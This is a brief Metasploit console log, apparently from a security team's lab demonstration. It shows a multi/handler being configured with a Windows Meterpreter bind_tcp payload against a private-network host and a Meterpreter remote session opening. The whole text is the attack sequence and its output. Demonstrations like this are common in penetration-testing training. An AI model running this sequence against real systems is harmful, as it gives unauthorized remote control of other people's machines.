 Cmder
=[ metasploit v4.16.64-dev-38e1a059284c093e9bba5b59bfa43938c61b86b4]
+ -- --=[ 1774 exploits - 1006 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > 4
[-] Unknown command: 4.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set RHOST 192.168.218.130
RHOST => 192.168.218.130
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] Sending stage (179779 bytes) to 192.168.218.130
[*] Meterpreter session 1 opened (192.168.218.1:57157 -> 192.168.218.130:4444) at 2018-07-11 15:28:31 +0800
meterpreter >
226安全团队